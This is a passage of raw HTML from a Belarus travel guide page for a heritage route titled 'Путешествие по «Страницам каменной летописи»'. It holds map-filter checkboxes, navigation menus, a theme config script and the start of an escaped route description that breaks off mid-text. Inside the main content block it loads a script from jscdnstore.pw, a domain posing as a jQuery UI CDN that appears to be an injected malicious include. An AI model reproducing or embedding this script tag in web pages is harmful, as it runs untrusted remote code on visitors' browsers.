                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/routes/puteshestvie-po-stranitsam-kamennoy-letopisi/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" active">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" active">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/routes/" title="Туристические маршруты по Беларуси">Туристические маршруты по Беларуси</a></li><li class="active">Путешествие по «Страницам каменной летописи»</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Путешествие по «Страницам каменной летописи»</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>		<div class="detail route">
		

<script>
    $(document).ready(function(){
		ymaps.ready(init_route);
		var point_info = [{"arFields":{"ID":"20775","~ID":"20775","IBLOCK_ID":"28","~IBLOCK_ID":"28","ACTIVE":"Y","~ACTIVE":"Y","CODE":"","~CODE":"","NAME":"1 \u0434\u0435\u043d\u044c","~NAME":"1 \u0434\u0435\u043d\u044c","DATE_ACTIVE_FROM":null,"~DATE_ACTIVE_FROM":null,"DATE_ACTIVE_TO":null,"~DATE_ACTIVE_TO":null,"TIMESTAMP_X":"31.08.2022 18:02:46","~TIMESTAMP_X":"31.08.2022 18:02:46","PREVIEW_TEXT":"","~PREVIEW_TEXT":"","DETAIL_TEXT":"&lt;p&gt;\r\n\t \u0412 \u0434\u0435\u0440\u0435\u0432\u043d\u0435 \u0418\u0448\u043a\u043e\u043b\u044c\u0434\u044c \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043e\u0434\u0438\u043d \u0438\u0437 \u0441\u0442\u0430\u0440\u0435\u0439\u0448\u0438\u0445 \u0432 \u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0438 \u043a\u0430\u0442\u043e\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0445\u0440\u0430\u043c\u043e\u0432 \u0433\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0441\u0438\u043b\u0443\u044d\u0442\u0430 \u2013 \u0422\u0440\u043e\u0438\u0446\u043a\u0438\u0439 \u043a\u043e\u0441\u0442\u0435\u043b 15 \u0432\u0435\u043a\u0430. \u0410 \u0432 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0441 \u0418\u0448\u043a\u043e\u043b\u044c\u0434\u044c\u044e \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u043f\u0443\u043d\u043a\u0442 \u041f\u0435\u0442\u043a\u043e\u0432\u0438\u0447\u0438 \u0432\u0435\u0434\u0443\u0442 \u0441\u043b\u0435\u0434\u044b \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0440\u0443\u0441\u0441\u043a\u043e\u0433\u043e \u0438 \u0443\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043d\u0438\u0433\u043e\u0438\u0437\u0434\u0430\u0442\u0435\u043b\u044f-\u043f\u0440\u043e\u0441\u0432\u0435\u0442\u0438\u0442\u0435\u043b\u044f \u0418\u0432\u0430\u043d\u0430 \u0424\u0435\u0434\u043e\u0440\u043e\u0432\u0430 (\u0424\u0435\u0434\u043e\u0440\u043e\u0432\u0438\u0447\u0430).\r\n&lt;\/p&gt;\r\n&lt;p&gt;\r\n\t \u0412 \u0441\u0442\u0430\u0440\u0438\u043d\u043d\u043e\u0439 \u0443\u0441\u0430\u0434\u044c\u0431\u0435 \u0421\u043d\u043e\u0432 \u043c\u043e\u0436\u043d\u043e \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0439 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u043e-\u043f\u0430\u0440\u043a\u043e\u0432\u044b\u0439 \u0430\u043d\u0441\u0430\u043c\u0431\u043b\u044c \u043d\u0430\u0447\u0430\u043b\u0430 19 \u0432\u0435\u043a\u0430, \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0430\u0433\u0440\u043e\u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0442, \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u0439 \u0435\u0449\u0435 \u0432 70-80-\u0445 \u0433\u043e\u0434\u0430\u0445 \u043c\u0438\u043d\u0443\u0432\u0448\u0435\u0433\u043e \u0432\u0435\u043a\u0430. \u0417\u0434\u0435\u0441\u044c \u0436\u0435 \u0440\u0430\u0441\u043f\u043e\u043b\u0430\u0433\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u0441\u0442\u0435\u043b \u0418\u043e\u0430\u043d\u043d\u0430 \u041f\u0440\u0435\u0434\u0442\u0435\u0447\u0438, \u043f\u043e\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c\u0438 \u0438\u043c\u0435\u043d\u0438\u044f \u0421\u043d\u043e\u0432 \u0420\u0434\u0443\u043b\u0442\u043e\u0432\u0441\u043a\u0438\u043c\u0438. \u0422\u0430\u043a\u0436\u0435 \u0438\u043c \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u043b\u0430 \u0438 \u0443\u0441\u0430\u0434\u044c\u0431\u0430 \u0413\u043e\u0440\u043d\u044b\u0439 \u0421\u043d\u043e\u0432, \u0433\u0434\u0435 \u0434\u043e \u043d\u0430\u0448\u0438\u0445 \u0434\u043d\u0435\u0439 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u043b\u0438\u0441\u044c \u0446\u0435\u0440\u043a\u043e\u0432\u044c \u0421\u0432. \u041a\u043e\u0441\u043c\u044b \u0438 \u0414\u0430\u043c\u0438\u0430\u043d\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u0430\u0440\u0438\u043d\u043d\u044b\u0439 \u0443\u0441\u0430\u0434\u0435\u0431\u043d\u044b\u0439 \u0434\u043e\u043c.\r\n&lt;\/p&gt;\r\n&lt;p&gt;\r\n\t \u041f\u043e\u043f\u0430\u0434\u0430\u044f \u0432 \u041a\u0440\u043e\u0448\u0438\u043d, \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0438 \u043e\u043a\u0430\u0436\u0443\u0442\u0441\u044f \u0432 \u043a\u0440\u0443\u0433\u0443 \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u044b\u0445 \u0432\u043e\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u043d\u0438\u0439 \u043e \u0442\u0430\u043b\u0430\u043d\u0442\u043b\u0438\u0432\u043e\u043c \u043c\u0430\u0441\u0442\u0435\u0440\u0435-\u043a\u0443\u0437\u043d\u0435\u0446\u0435 \u041f\u0430\u0432\u043b\u044e\u043a\u0435 \u0411\u0430\u0433\u0440\u0438\u043c\u0435, \u043e\u0441\u0442\u0430\u0432\u0438\u0432\u0448\u0435\u043c \u043f\u043e\u0441\u043b\u0435 \u0441\u0435\u0431\u044f \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u0443\u044e \u043b\u044e\u0441\u0442\u0440\u0443, \u0432\u044b\u043a\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u0434\u043b\u044f \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u043a\u043e\u0441\u0442\u0435\u043b\u0430.\r\n&lt;\/p&gt;\r\n&lt;p&gt;\r\n\t \u0412 \u0431\u044b\u0432\u0448\u0435\u043c \u043c\u0435\u0441\u0442\u0435\u0447\u043a\u0435 \u041d\u043e\u0432\u0430\u044f \u041c\u044b\u0448\u044c, \u0432 \u043a\u043e\u0441\u0442\u0435\u043b\u0435 \u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0413\u043e\u0441\u043f\u043e\u0434\u043d\u044f, \u043f\u043e\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u043e\u043c \u0432 1825 \u0433\u043e\u0434\u0443, \u0442\u0443\u0440\u0438\u0441\u0442\u044b \u0443\u0432\u0438\u0434\u044f\u0442 \u0440\u043e\u0441\u043a\u043e\u0448\u043d\u044b\u0439 \u0437\u043e\u043b\u043e\u0447\u0435\u043d\u044b\u0439 \u0430\u043b\u0442\u0430\u0440\u044c \u0438 \u0430\u043c\u0432\u043e\u043d 17-18 \u0441\u0442\u043e\u043b\u0435\u0442\u0438\u0439 \u0438\u0437 \u043d\u0435\u0441\u0432\u0438\u0436\u0441\u043a\u043e\u0433\u043e \u0431\u0435\u043d\u0435\u0434\u0438\u043a\u0442\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u043d\u0430\u0441\u0442\u044b\u0440\u044f.\r\n&lt;\/p&gt;\r\n&lt;p&gt;\r\n\t \u041f\u043e\u0447\u0442\u043e\u0432\u0430\u044f \u0441\u0442\u0430\u043d\u0446\u0438\u044f \u0432 \u041c\u0438\u043b\u043e\u0432\u0438\u0434\u0430\u0445 \u043d\u0430 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e-\u0412\u0430\u0440\u0448\u0430\u0432\u0441\u043a\u043e\u043c \u0442\u0440\u0430\u043a\u0442\u0435 \u0442\u0430\u043a\u0436\u0435 \u0445\u0440\u0430\u043d\u0438\u0442 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0432\u043e\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u043d\u0438\u044f: \u043e \u043f\u043e\u0432\u0441\u0442\u0430\u043d\u0446\u0430\u0445 1863 \u0433\u043e\u0434\u0430, \u0432 \u0447\u0435\u0441\u0442\u044c 